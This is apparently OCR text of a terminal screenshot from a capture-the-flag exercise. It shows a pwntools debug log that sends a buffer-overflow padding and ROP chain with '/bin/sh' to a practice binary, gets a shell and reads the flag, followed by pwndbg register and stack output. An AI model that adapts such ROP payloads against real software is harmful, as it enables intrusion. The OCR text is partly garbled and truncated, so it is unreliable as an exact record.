 gg@kali: ~/Desktop/day3/1
File Actions Edit View Help
uming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Received 0×9 bytes:
    b'who r u?\n'
[DEBUG] Sent 0×30 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  20 4d 40 00  00 00 00 00  16 12 40 00  00 00 00 00  │ M@·│····│··@·│····│
    00000030
[DEBUG] Received 0×30 bytes:
    b'How many travels can a person have in his life?\n'
[DEBUG] Sent 0×28 bytes:
    b'a' * 0×28
[DEBUG] Sent 0×30 bytes:
    00000000  c3 12 40 00  00 00 00 00  a0 40 40 00  00 00 00 00  │··@·│····│·@@·│····│
    00000010  90 10 40 00  00 00 00 00  ef be ad de  00 00 00 00  │··@·│····│····│····│
    00000020  f8 4c 40 00  00 00 00 00  53 12 40 00  00 00 00 00  │·L@·│····│S·@·│····│
    00000030
[DEBUG] Received 0×30 bytes:
    b'How many travels can a person have in his life?\n'
[DEBUG] Sent 0×8 bytes:
    00000000  2f 62 69 6e  2f 73 68 00  │/bin│/sh·│
    00000008
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0×9 bytes:
    b'cat flag\n'
[DEBUG] Received 0×15 bytes:
    b'flag{h4ppy_n6w_y64r}\n'
flag{h4ppy_n6w_y64r}
$
R11  0×246
R12  0×0
R13  0×7fff7e6ca188 —▸ 0×7fff7e6cc2eb ◂— 'COLORFGBG
R14  0×0
R15  0×7fb0424eb000 (_rtld_global) —▸ 0×7fb0424ec2d
RBP  0×4040c8 ◂— 0×0
*RSP  0×4040c8 ◂— 0×0
*RIP  0×40101a (_init+26) ◂— ret
[ DISASM / x86-64 / se
0×401254 <main+96>     ret
↓
0×401253 <main+95>     leave
0×401254 <main+96>     ret
↓
0×401253 <main+95>     leave
0×401254 <main+96>     ret
↓
► 0×40101a <_init+26>    ret    <0>
[ STACK ]
00:0000│ rbp rsp 0×4040c8 ◂— 0×0
... ↓            7 skipped
[ BACKTRACE
► 0         0×40101a _init+26
1              0×0
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags off /
RAX  0×0
RBX  0×7fff7e6ca178 —▸ 0×7fff7e6cc2e0 ◂— './travele
RCX  0×7fb0423b5a5d (read+13) ◂— cmp rax, -0×1000 /
RDX  0×28
RDI  0×0
RSI  0×4040a0 (msg) ◂— 0×6161616161616161 ('aaaaaaa
R8   0×4012d0 (__libc_csu_fini) ◂— endbr64
R9   0×7fb0424bdb10 (_dl_fini) ◂— push r15
R10  0×7fb0422cdb08 ◂— 0×10001200001a3f
R11  0×246
R12  0×0